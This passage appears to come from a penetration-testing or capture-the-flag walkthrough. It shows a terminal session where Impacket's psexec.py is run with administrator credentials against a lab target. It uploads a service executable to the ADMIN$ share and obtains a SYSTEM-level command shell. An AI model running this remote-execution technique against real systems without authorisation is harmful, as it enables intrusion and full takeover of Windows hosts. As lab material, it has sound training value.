 $ python3 psexec.py administrator@{target_IP}
Impacket v0.9.24.dev1+20210706.140217.6da655ca - Copyright 2021 SecureAuth
Corporation
Password:
[*] Requesting shares on {target_IP}.....
[*] Found writable share ADMIN$
[*] Uploading file BWggEOxP.exe
[*] Opening SVCManager on {target_IP}.....
[*] Creating service ykbr on {target_IP}.....
[*] Starting service ykbr.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All right reserved.
C:\Windows\system32>whoami
nt authority/system